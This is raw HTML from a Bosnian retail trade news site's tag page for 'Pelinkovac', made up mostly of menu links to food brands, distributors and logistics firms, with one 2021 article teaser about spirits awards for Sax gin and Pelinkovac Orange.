			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pelinkovac</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Pelinkovac</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/world-spirits-awards-za-sax-gin-i-pelinkovac-orange/"  rel="bookmark" class="td-image-wrap " title="World Spirits Awards za Sax gin i Pelinkovac Orange" ><img class="entry-thumb" src="[data-uri]" alt="" title="World Spirits Awards za Sax gin i Pelinkovac Orange" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/03/21420-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/world-spirits-awards-za-sax-gin-i-pelinkovac-orange/"  rel="bookmark" title="World Spirits Awards za Sax gin i Pelinkovac Orange">World Spirits Awards za Sax gin i Pelinkovac Orange</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-31T10:55:30+00:00" >March 31, 2021</time></span>                            </div>


            <div class="td-excerpt">
                
Mnogi entuzijasti i proizvođači alkoholnih pića „World Spirits Award“ (WSA) smatraju neslužbenim svjetskim prvenstvom u tom sektoru.



Jedan od najbolje kvalificiranih žirija na svijetu ove...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

